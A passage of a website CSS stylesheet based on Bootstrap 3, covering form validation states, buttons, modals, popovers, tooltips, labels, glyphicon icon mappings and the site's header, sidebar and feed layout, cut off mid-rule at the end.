{	border-color:#2b542c;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168}.has-success .input-group-addon {	color:#3c763d;	background-color:#dff0d8;	border-color:#3c763d}.has-success .form-control-feedback {	color:#3c763d}.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline {	color:#8a6d3b}.has-warning .form-control {	border-color:#8a6d3b;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-warning .form-control:focus {	border-color:#66512c;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b}.has-warning .input-group-addon {	color:#8a6d3b;	background-color:#fcf8e3;	border-color:#8a6d3b}.has-warning .form-control-feedback {	color:#8a6d3b}.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline {	color:#a94442}.has-error .form-control {	border-color:#a94442;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-error .form-control:focus {	border-color:#843534;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}.has-error .input-group-addon {	color:#a94442;	background-color:#f2dede;	border-color:#a94442}.has-error .form-control-feedback {	color:#a94442}.form-control-static {	margin-bottom:0}.help-block {	display:block;	margin-top:5px;	margin-bottom:10px;	color:#737373}@media (min-width:768px) {.form-inline .form-group {display:inline-block;margin-bottom:0;vertical-align:middle;} .form-inline .form-control {display:inline-block;width:auto;vertical-align:middle;} .form-inline .input-group > .form-control {width:100%;} .form-inline .control-label {margin-bottom:0;vertical-align:middle;} .form-inline .radio,  .form-inline .checkbox {display:inline-block;padding-left:0;margin-top:0;margin-bottom:0;vertical-align:middle;} .form-inline .radio input[type="radio"],  .form-inline .checkbox input[type="checkbox"] {float:none;margin-left:0;} .form-inline .has-feedback .form-control-feedback {top:0;}}.form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {	padding-top:7px;	margin-top:0;	margin-bottom:0}.form-horizontal .radio, .form-horizontal .checkbox {	min-height:27px}.form-horizontal .form-group {	margin-right:-15px;	margin-left:-15px}.form-horizontal .form-control-static {	padding-top:7px}@media (min-width:768px) {.form-horizontal .control-label {text-align:right;}}.form-horizontal .has-feedback .form-control-feedback {	top:0;	right:15px}.btn {	display:inline-block;	padding:6px 12px;	margin-bottom:0;	font-size:14px;	font-weight:normal;	line-height:1.42857143;	text-align:center;	white-space:nowrap;	vertical-align:middle;	cursor:pointer;	-webkit-user-select:none;	-moz-user-select:none;	-ms-user-select:none;	user-select:none;	background-image:none;	border:1px solid transparent;	border-radius:4px}.btn:focus, .btn:active:focus, .btn.active:focus {	outline:thin dotted;	outline:5px auto -webkit-focus-ring-color;	outline-offset:-2px}.btn:hover, .btn:focus {	color:#333;	text-decoration:none}.btn:active, .btn.active {	background-image:none;	outline:0;	-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);	box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}.btn.disabled, .btn[disabled], fieldset[disabled] .btn {	pointer-events:none;	cursor:not-allowed;	filter:alpha(opacity=65);	-webkit-box-shadow:none;	box-shadow:none;	opacity:.65}.btn-default {	color:#333;	background-color:#fff;	border-color:#ccc}.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {	color:#333;	background-color:#ebebeb;	border-color:#adadad}.btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {	background-image:none}.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {	background-color:#fff;	border-color:#ccc}.btn-default .badge {	color:#fff;	background-color:#333}.btn-primary {	color:#fff;	background-color:#428bca;	border-color:#357ebd}.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {	color:#fff;	background-color:#3276b1;	border-color:#285e8e}.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {	background-image:none}.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {	background-color:#428bca;	border-color:#357ebd}.btn-primary .badge {	color:#428bca;	background-color:#fff}.btn-success {	color:#fff;	background-color:#5cb85c;	border-color:#4cae4c}.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {	color:#fff;	background-color:#47a447;	border-color:#398439}.btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {	background-image:none}.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {	background-color:#5cb85c;	border-color:#4cae4c}.btn-success .badge {	color:#5cb85c;	background-color:#fff}.btn-info {	color:#fff;	background-color:#5bc0de;	border-color:#46b8da}.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {	color:#fff;	background-color:#39b3d7;	border-color:#269abc}.btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {	background-image:none}.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {	background-color:#5bc0de;	border-color:#46b8da}.btn-info .badge {	color:#5bc0de;	background-color:#fff}.btn-warning {	color:#fff;	background-color:#f0ad4e;	border-color:#eea236}.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {	color:#fff;	background-color:#ed9c28;	border-color:#d58512}.btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {	background-image:none}.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {	background-color:#f0ad4e;	border-color:#eea236}.btn-warning .badge {	color:#f0ad4e;	background-color:#fff}.btn-danger {	color:#fff;	background-color:#d9534f;	border-color:#d43f3a}.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {	color:#fff;	background-color:#d2322d;	border-color:#ac2925}.btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {	background-image:none}.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {	background-color:#d9534f;	border-color:#d43f3a}.btn-danger .badge {	color:#d9534f;	background-color:#fff}.btn-link {	font-weight:normal;	color:#428bca;	cursor:pointer;	border-radius:0}.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {	background-color:transparent;	-webkit-box-shadow:none;	box-shadow:none}.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {	border-color:transparent}.btn-link:hover, .btn-link:focus {	color:#2a6496;	text-decoration:underline;	background-color:transparent}.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {	color:#999;	text-decoration:none}.btn-lg, .btn-group-lg > .btn {	padding:10px 16px;	font-size:18px;	line-height:1.33;	border-radius:6px}.btn-sm, .btn-group-sm > .btn {	padding:5px 10px;	font-size:12px;	line-height:1.5;	border-radius:3px}.btn-xs, .btn-group-xs > .btn {	padding:1px 5px;	font-size:12px;	line-height:1.5;	border-radius:3px}.btn-block {	display:block;	width:100%;	padding-right:0;	padding-left:0}.btn-block + .btn-block {	margin-top:5px}input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {	width:100%}.fade {	opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in {	opacity:1}.close {	float:right;	font-size:21px;	font-weight:bold;	line-height:1;	color:#000;	text-shadow:0 1px 0 #fff;	filter:alpha(opacity=20);	opacity:.2}.close:hover, .close:focus {	color:#000;	text-decoration:none;	cursor:pointer;	filter:alpha(opacity=50);	opacity:.5}button.close {	-webkit-appearance:none;	padding:0;	cursor:pointer;	background:transparent;	border:0}.modal-open {	overflow:hidden}.modal {	position:fixed;	top:0;	right:0;	bottom:0;	left:0;	z-index:1050;	display:none;	overflow:auto;	overflow-y:scroll;	-webkit-overflow-scrolling:touch;	outline:0}.modal.fade .modal-dialog {-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:   -moz-transform .3s ease-out;-o-transition:     -o-transform .3s ease-out;transition:transform .3s ease-out;	-webkit-transform:translate(0, -25%);	-ms-transform:translate(0, -25%);	transform:translate(0, -25%)}.modal.in .modal-dialog {	-webkit-transform:translate(0, 0);	-ms-transform:translate(0, 0);	transform:translate(0, 0)}.modal-dialog {	position:relative;	width:auto;	margin:10px}.modal-content {	position:relative;	background-color:#fff;	background-clip:padding-box;	border:1px solid #999;	border:1px solid rgba(0, 0, 0, .2);	border-radius:6px;	outline:none;	-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, .5);	box-shadow:0 3px 9px rgba(0, 0, 0, .5)}.modal-backdrop {	position:fixed;	top:0;	right:0;	bottom:0;	left:0;	z-index:1040;	background-color:#000}.modal-backdrop.fade {	filter:alpha(opacity=0);	opacity:0}.modal-backdrop.in {	filter:alpha(opacity=50);	opacity:.5}.modal-header {	min-height:16.42857143px;	padding:15px;	border-bottom:1px solid #e5e5e5}.modal-header .close {	margin-top:-2px}.modal-title {	margin:0;	line-height:1.42857143}.modal-body {	position:relative;	padding:20px}.modal-footer {	padding:19px 20px 20px;	margin-top:15px;	text-align:right;	border-top:1px solid #e5e5e5}.modal-footer .btn + .btn {	margin-bottom:0;	margin-left:5px}.modal-footer .btn-group .btn + .btn {	margin-left:-1px}.modal-footer .btn-block + .btn-block {	margin-left:0}@media (min-width:768px) {.modal-dialog {width:600px;margin:30px auto;} .modal-content {-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, .5);box-shadow:0 5px 15px rgba(0, 0, 0, .5);}}.popover {	position: absolute;	top: 0;	left: 0;	z-index: 1010;	display: none;	max-width: 276px;	padding: 1px;	text-align: left;	white-space: normal;	background-color: #fff;	background-clip: padding-box;	border: 1px solid #ccc;	border: 1px solid rgba(0, 0, 0, .2);	border-radius: 6px;	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);	box-shadow: 0 5px 10px rgba(0, 0, 0, .2)}.popover.top {	margin-top: -10px}.popover.right {	margin-left: 10px}.popover.bottom {	margin-top: 10px}.popover.left {	margin-left: -10px}.popover-title {	padding: 8px 14px;	margin: 0;	font-size: 14px;	font-weight: normal;	line-height: 18px;	background-color: #f7f7f7;	border-bottom: 1px solid #ebebeb;	border-radius: 5px 5px 0 0}.popover-content {	padding: 0}.popover > .arrow, .popover > .arrow:after {	position: absolute;	display: block;	width: 0;	height: 0;	border-color: transparent;	border-style: solid}.popover > .arrow {	border-width: 11px}.popover > .arrow:after {	content: "";	border-width: 10px}.popover.top > .arrow {	bottom: -11px;	left: 50%;	margin-left: -11px;	border-top-color: #999;	border-top-color: rgba(0, 0, 0, .25);	border-bottom-width: 0}.popover.top > .arrow:after {	bottom: 1px;	margin-left: -10px;	content: " ";	border-top-color: #fff;	border-bottom-width: 0}.popover.right > .arrow {	top: 50%;	left: -11px;	margin-top: -11px;	border-right-color: #999;	border-right-color: rgba(0, 0, 0, .25);	border-left-width: 0}.popover.right > .arrow:after {	bottom: -10px;	left: 1px;	content: " ";	border-right-color: #fff;	border-left-width: 0}.popover.bottom > .arrow {	top: -11px;	left: 50%;	margin-left: -11px;	border-top-width: 0;	border-bottom-color: #999;	border-bottom-color: rgba(0, 0, 0, .25)}.popover.bottom > .arrow:after {	top: 1px;	margin-left: -10px;	content: " ";	border-top-width: 0;	border-bottom-color: #fff}.popover.left > .arrow {	top: 50%;	right: -11px;	margin-top: -11px;	border-right-width: 0;	border-left-color: #999;	border-left-color: rgba(0, 0, 0, .25)}.popover.left > .arrow:after {	right: 1px;	bottom: -10px;	content: " ";	border-right-width: 0;	border-left-color: #fff}.tooltip {	position:absolute;	z-index:1030;	display:block;	font-size:12px;	line-height:1.4;	visibility:visible;	filter:alpha(opacity=0);	opacity:0}.tooltip.in {	filter:alpha(opacity=70);	opacity:.7}.tooltip.top {	padding:5px 0;	margin-top:-3px}.tooltip.right {	padding:0 5px;	margin-left:3px}.tooltip.bottom {	padding:5px 0;	margin-top:3px}.tooltip.left {	padding:0 5px;	margin-left:-3px}.tooltip-inner {	max-width:200px;	padding:4px 8px 3px;	color:#eee;	text-align:center;	text-decoration:none;	background-color:#000;	border-radius:2px}.tooltip-arrow {	position:absolute;	width:0;	height:0;	border-color:transparent;	border-style:solid}.tooltip.top .tooltip-arrow {	bottom:0;	left:50%;	margin-left:-5px;	border-width:5px 5px 0;	border-top-color:#000}.tooltip.top-left .tooltip-arrow {	bottom:0;	left:5px;	border-width:5px 5px 0;	border-top-color:#000}.tooltip.top-right .tooltip-arrow {	right:5px;	bottom:0;	border-width:5px 5px 0;	border-top-color:#000}.tooltip.right .tooltip-arrow {	top:50%;	left:0;	margin-top:-5px;	border-width:5px 5px 5px 0;	border-right-color:#000}.tooltip.left .tooltip-arrow {	top:50%;	right:0;	margin-top:-5px;	border-width:5px 0 5px 5px;	border-left-color:#000}.tooltip.bottom .tooltip-arrow {	top:0;	left:50%;	margin-left:-5px;	border-width:0 5px 5px;	border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow {	top:0;	left:5px;	border-width:0 5px 5px;	border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow {	top:0;	right:5px;	border-width:0 5px 5px;	border-bottom-color:#000}.label, .badge {	position:relative;	display:inline-block;	padding:5px 7px;	font-size:12px;	line-height:14px;	color:#ffffff;	vertical-align:baseline;	white-space:nowrap;	background-color:#999999}.badge {	padding:1px 4px 0}.label:empty, .badge:empty {	display:none}a.label:hover, a.label:focus, a.badge:hover, a.badge:focus {	color:#ffffff;	text-decoration:none;	cursor:pointer}.label-arrow {	position:absolute;	width:0;	height:0;	vertical-align:top;	content:""}.label .label-arrow {	top:7px;	right:-4px;	border-left:4px solid #000000;	border-top:4px solid transparent;	border-bottom:4px solid transparent}.label-important, .badge-important {	background-color:#be0008;	opacity: .9}.label-important .label-arrow, .badge-important .label-arrow {	border-left-color:#be0008;	opacity: .9}.label-warning, .badge-warning {	background-color:#f89406}.label-warning .label-arrow, .badge-warning .label-arrow {	border-left-color:#f89406}.label-success, .badge-success {	background-color:#56af45}.label-success .label-arrow, .badge-success .label-arrow {	border-left-color:#56af45}.label-info, .badge-info {	background-color:#3a87ad}.label-info .label-arrow, .badge-info .label-arrow {	border-left-color:#3a87ad}.label-inverse, .badge-inverse {	background-color:#4A4A4A}.label-inverse .label-arrow, .badge-inverse .label-arrow {	border-left-color:#4A4A4A}a.label-important:hover, a.badge-important:hover {	opacity: 1}a.label-important:hover .label-arrow, a.badge-important:hover .label-arrow {	opacity: 1}a.label-warning:hover, a.badge-warning:hover {	background-color:#d57f05}a.label-warning:hover .label-arrow, a.badge-warning:hover .label-arrow {	border-left-color:#d57f05}a.label-success:hover, a.badge-success:hover {	background-color:#49953b}a.label-success:hover .label-arrow, a.badge-success:hover .label-arrow {	border-left-color:#49953b}a.label-info:hover, a.badge-info:hover {	background-color:#317292}a.label-info:hover .label-arrow, a.badge-info:hover .label-arrow {	border-left-color:#317292}a.label-inverse:hover, a.badge-inverse:hover {	background-color:#383838}a.label-inverse:hover .label-arrow, a.badge-inverse:hover .label-arrow {	border-left-color:#383838} @font-face {font-family: 'Glyphicons Halflings';src: url('fonts/glyphicons-halflings-regular.eot');src: url('fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('fonts/glyphicons-halflings-regular.woff') format('woff'), url('fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon {	position: relative;	top: 1px;	display: inline-block;	font-family: 'Glyphicons Halflings';	font-style: normal;	font-weight: normal;	line-height: 1;	-webkit-font-smoothing: antialiased;	-moz-osx-font-smoothing: grayscale}.glyphicon-asterisk:before {	content:"\2a"}.glyphicon-plus:before {	content:"\2b"}.glyphicon-euro:before {	content:"\20ac"}.glyphicon-minus:before {	content:"\2212"}.glyphicon-cloud:before {	content:"\2601"}.glyphicon-envelope:before {	content:"\2709"}.glyphicon-pencil:before {	content:"\270f"}.glyphicon-glass:before {	content:"\e001"}.glyphicon-music:before {	content:"\e002"}.glyphicon-search:before {	content:"\e003"}.glyphicon-heart:before {	content:"\e005"}.glyphicon-star:before {	content:"\e006"}.glyphicon-star-empty:before {	content:"\e007"}.glyphicon-user:before {	content:"\e008"}.glyphicon-film:before {	content:"\e009"}.glyphicon-th-large:before {	content:"\e010"}.glyphicon-th:before {	content:"\e011"}.glyphicon-th-list:before {	content:"\e012"}.glyphicon-ok:before {	content:"\e013"}.glyphicon-remove:before {	content:"\e014"}.glyphicon-zoom-in:before {	content:"\e015"}.glyphicon-zoom-out:before {	content:"\e016"}.glyphicon-off:before {	content:"\e017"}.glyphicon-signal:before {	content:"\e018"}.glyphicon-cog:before {	content:"\e019"}.glyphicon-trash:before {	content:"\e020"}.glyphicon-home:before {	content:"\e021"}.glyphicon-file:before {	content:"\e022"}.glyphicon-time:before {	content:"\e023"}.glyphicon-road:before {	content:"\e024"}.glyphicon-download-alt:before {	content:"\e025"}.glyphicon-download:before {	content:"\e026"}.glyphicon-upload:before {	content:"\e027"}.glyphicon-inbox:before {	content:"\e028"}.glyphicon-play-circle:before {	content:"\e029"}.glyphicon-repeat:before {	content:"\e030"}.glyphicon-refresh:before {	content:"\e031"}.glyphicon-list-alt:before {	content:"\e032"}.glyphicon-lock:before {	content:"\e033"}.glyphicon-flag:before {	content:"\e034"}.glyphicon-headphones:before {	content:"\e035"}.glyphicon-volume-off:before {	content:"\e036"}.glyphicon-volume-down:before {	content:"\e037"}.glyphicon-volume-up:before {	content:"\e038"}.glyphicon-qrcode:before {	content:"\e039"}.glyphicon-barcode:before {	content:"\e040"}.glyphicon-tag:before {	content:"\e041"}.glyphicon-tags:before {	content:"\e042"}.glyphicon-book:before {	content:"\e043"}.glyphicon-bookmark:before {	content:"\e044"}.glyphicon-print:before {	content:"\e045"}.glyphicon-camera:before {	content:"\e046"}.glyphicon-font:before {	content:"\e047"}.glyphicon-bold:before {	content:"\e048"}.glyphicon-italic:before {	content:"\e049"}.glyphicon-text-height:before {	content:"\e050"}.glyphicon-text-width:before {	content:"\e051"}.glyphicon-align-left:before {	content:"\e052"}.glyphicon-align-center:before {	content:"\e053"}.glyphicon-align-right:before {	content:"\e054"}.glyphicon-align-justify:before {	content:"\e055"}.glyphicon-list:before {	content:"\e056"}.glyphicon-indent-left:before {	content:"\e057"}.glyphicon-indent-right:before {	content:"\e058"}.glyphicon-facetime-video:before {	content:"\e059"}.glyphicon-picture:before {	content:"\e060"}.glyphicon-map-marker:before {	content:"\e062"}.glyphicon-adjust:before {	content:"\e063"}.glyphicon-tint:before {	content:"\e064"}.glyphicon-edit:before {	content:"\e065"}.glyphicon-share:before {	content:"\e066"}.glyphicon-check:before {	content:"\e067"}.glyphicon-move:before {	content:"\e068"}.glyphicon-step-backward:before {	content:"\e069"}.glyphicon-fast-backward:before {	content:"\e070"}.glyphicon-backward:before {	content:"\e071"}.glyphicon-play:before {	content:"\e072"}.glyphicon-pause:before {	content:"\e073"}.glyphicon-stop:before {	content:"\e074"}.glyphicon-forward:before {	content:"\e075"}.glyphicon-fast-forward:before {	content:"\e076"}.glyphicon-step-forward:before {	content:"\e077"}.glyphicon-eject:before {	content:"\e078"}.glyphicon-chevron-left:before {	content:"\e079"}.glyphicon-chevron-right:before {	content:"\e080"}.glyphicon-plus-sign:before {	content:"\e081"}.glyphicon-minus-sign:before {	content:"\e082"}.glyphicon-remove-sign:before {	content:"\e083"}.glyphicon-ok-sign:before {	content:"\e084"}.glyphicon-question-sign:before {	content:"\e085"}.glyphicon-info-sign:before {	content:"\e086"}.glyphicon-screenshot:before {	content:"\e087"}.glyphicon-remove-circle:before {	content:"\e088"}.glyphicon-ok-circle:before {	content:"\e089"}.glyphicon-ban-circle:before {	content:"\e090"}.glyphicon-arrow-left:before {	content:"\e091"}.glyphicon-arrow-right:before {	content:"\e092"}.glyphicon-arrow-up:before {	content:"\e093"}.glyphicon-arrow-down:before {	content:"\e094"}.glyphicon-share-alt:before {	content:"\e095"}.glyphicon-resize-full:before {	content:"\e096"}.glyphicon-resize-small:before {	content:"\e097"}.glyphicon-exclamation-sign:before {	content:"\e101"}.glyphicon-gift:before {	content:"\e102"}.glyphicon-leaf:before {	content:"\e103"}.glyphicon-fire:before {	content:"\e104"}.glyphicon-eye-open:before {	content:"\e105"}.glyphicon-eye-close:before {	content:"\e106"}.glyphicon-warning-sign:before {	content:"\e107"}.glyphicon-plane:before {	content:"\e108"}.glyphicon-calendar:before {	content:"\e109"}.glyphicon-random:before {	content:"\e110"}.glyphicon-comment:before {	content:"\e111"}.glyphicon-magnet:before {	content:"\e112"}.glyphicon-chevron-up:before {	content:"\e113"}.glyphicon-chevron-down:before {	content:"\e114"}.glyphicon-retweet:before {	content:"\e115"}.glyphicon-shopping-cart:before {	content:"\e116"}.glyphicon-folder-close:before {	content:"\e117"}.glyphicon-folder-open:before {	content:"\e118"}.glyphicon-resize-vertical:before {	content:"\e119"}.glyphicon-resize-horizontal:before {	content:"\e120"}.glyphicon-hdd:before {	content:"\e121"}.glyphicon-bullhorn:before {	content:"\e122"}.glyphicon-bell:before {	content:"\e123"}.glyphicon-certificate:before {	content:"\e124"}.glyphicon-thumbs-up:before {	content:"\e125"}.glyphicon-thumbs-down:before {	content:"\e126"}.glyphicon-hand-right:before {	content:"\e127"}.glyphicon-hand-left:before {	content:"\e128"}.glyphicon-hand-up:before {	content:"\e129"}.glyphicon-hand-down:before {	content:"\e130"}.glyphicon-circle-arrow-right:before {	content:"\e131"}.glyphicon-circle-arrow-left:before {	content:"\e132"}.glyphicon-circle-arrow-up:before {	content:"\e133"}.glyphicon-circle-arrow-down:before {	content:"\e134"}.glyphicon-globe:before {	content:"\e135"}.glyphicon-wrench:before {	content:"\e136"}.glyphicon-tasks:before {	content:"\e137"}.glyphicon-filter:before {	content:"\e138"}.glyphicon-briefcase:before {	content:"\e139"}.glyphicon-fullscreen:before {	content:"\e140"}.glyphicon-dashboard:before {	content:"\e141"}.glyphicon-paperclip:before {	content:"\e142"}.glyphicon-heart-empty:before {	content:"\e143"}.glyphicon-link:before {	content:"\e144"}.glyphicon-phone:before {	content:"\e145"}.glyphicon-pushpin:before {	content:"\e146"}.glyphicon-usd:before {	content:"\e148"}.glyphicon-gbp:before {	content:"\e149"}.glyphicon-sort:before {	content:"\e150"}.glyphicon-sort-by-alphabet:before {	content:"\e151"}.glyphicon-sort-by-alphabet-alt:before {	content:"\e152"}.glyphicon-sort-by-order:before {	content:"\e153"}.glyphicon-sort-by-order-alt:before {	content:"\e154"}.glyphicon-sort-by-attributes:before {	content:"\e155"}.glyphicon-sort-by-attributes-alt:before {	content:"\e156"}.glyphicon-unchecked:before {	content:"\e157"}.glyphicon-expand:before {	content:"\e158"}.glyphicon-collapse-down:before {	content:"\e159"}.glyphicon-collapse-up:before {	content:"\e160"}.glyphicon-log-in:before {	content:"\e161"}.glyphicon-flash:before {	content:"\e162"}.glyphicon-log-out:before {	content:"\e163"}.glyphicon-new-window:before {	content:"\e164"}.glyphicon-record:before {	content:"\e165"}.glyphicon-save:before {	content:"\e166"}.glyphicon-open:before {	content:"\e167"}.glyphicon-saved:before {	content:"\e168"}.glyphicon-import:before {	content:"\e169"}.glyphicon-export:before {	content:"\e170"}.glyphicon-send:before {	content:"\e171"}.glyphicon-floppy-disk:before {	content:"\e172"}.glyphicon-floppy-saved:before {	content:"\e173"}.glyphicon-floppy-remove:before {	content:"\e174"}.glyphicon-floppy-save:before {	content:"\e175"}.glyphicon-floppy-open:before {	content:"\e176"}.glyphicon-credit-card:before {	content:"\e177"}.glyphicon-transfer:before {	content:"\e178"}.glyphicon-cutlery:before {	content:"\e179"}.glyphicon-header:before {	content:"\e180"}.glyphicon-compressed:before {	content:"\e181"}.glyphicon-earphone:before {	content:"\e182"}.glyphicon-phone-alt:before {	content:"\e183"}.glyphicon-tower:before {	content:"\e184"}.glyphicon-stats:before {	content:"\e185"}.glyphicon-sd-video:before {	content:"\e186"}.glyphicon-hd-video:before {	content:"\e187"}.glyphicon-subtitles:before {	content:"\e188"}.glyphicon-sound-stereo:before {	content:"\e189"}.glyphicon-sound-dolby:before {	content:"\e190"}.glyphicon-sound-5-1:before {	content:"\e191"}.glyphicon-sound-6-1:before {	content:"\e192"}.glyphicon-sound-7-1:before {	content:"\e193"}.glyphicon-copyright-mark:before {	content:"\e194"}.glyphicon-registration-mark:before {	content:"\e195"}.glyphicon-cloud-download:before {	content:"\e197"}.glyphicon-cloud-upload:before {	content:"\e198"}.glyphicon-tree-conifer:before {	content:"\e199"}.glyphicon-tree-deciduous:before {	content:"\e200"}.focus img {	width:181px;	height:100px}/*  * base * ====================================================*/a {	color:#444;	text-decoration:none}a:hover, a:focus {	color:#be0008;	text-decoration:none}::selection {background:#72d0eb;color:#fff;text-shadow:none}::-moz-selection {background:#72d0eb;color:#fff;text-shadow:none}.rightkong {	padding-right:1px;}.text-muted a {	color: #999;}.text-muted a:hover {	color: #be0008;}.wp-video, .mejs-video, audio, canvas, progress, video, embed, iframe, .iframe {	max-width: 100%;}.wp-video {	margin-bottom: 16px;}body, button, input, select, textarea {	font-family: font-family: PingFang SC,Hiragino Sans GB,Microsoft YaHei,WenQuanYi Micro Hei,Helvetica Neue,Arial,sans-serif;}body {	margin:0;	font-size:14px;	line-height:20px;	color:#444;	overflow-x: hidden;	background-color: #fff;}/*  * frame * ====================================================*/.header {	position: fixed;	top:110px;/*bottom: 0;*/	width: 110px;	margin: 0;	padding: 0;	z-index: 99;}.container {	max-width:1170px;	background-color: #fff;	margin:0 auto;	text-align:left;	position:relative;*zoom:1}.container:before, .container:after {	display:table;	content:"";	line-height:0}.container:after {	clear:both}.content-wrap {	width:100%;	float:left}.content {	margin-right:340px;	margin-left: 110px;/**/	padding:20px 30px;	min-height: 800px;	overflow: hidden;}.sidebar {	float:left;	margin-left:-340px;	width:340px;	position:relative;	padding-top: 20px;}.error404 {	background-color: #fff;}/*  * header * ====================================================*/.logo {	position: fixed;	z-index: 99;	margin-left:0;}.logo a {	display: block;	overflow: hidden;	color: #fff;	height:46px;/*background-color: #be0008;*/	text-align:center;	width:110px;}.feeds {	margin-bottom: 10px;	overflow: hidden;	background-color: #f9f9f9;	border-bottom: 1px solid #eee;	line-height: 28px;}.feeds-title {	margin:0 0 7px -15px;	padding: 0;	color: #999;	text-align: center;}.feed {	opacity: .8;	color: #666;	font-size: 12px;	display: inline-block;	width: 48%;}.feed i {	display: inline-block;	width: 10px;	height: 10px;	border-radius: 2px;	margin-right: 5px;	position: relative;	top: 1px;}.feed:hover, .feed:active {	opacity: 1;}.feed-weibo i {	background-color: #be0008;}.feed-tqq i {	background-color: #1FAEFF;}.feed-facebook i {	background-color: #2365DA;}.feed-twitter i {	background-color: #00D5E7;}.feed-weixin i {	background-color: #4BC916;}.feed-rss i {	background-color: #F1B305;}.feed-weibo:hover {	color: #be0008;}.feed-tqq:hover {	color: #1FAEFF;}.feed-facebook:hover {	color: #2365DA;}.feed-twitter:hover {	color: #00D5E7;}.feed-weixin:hover {	color: 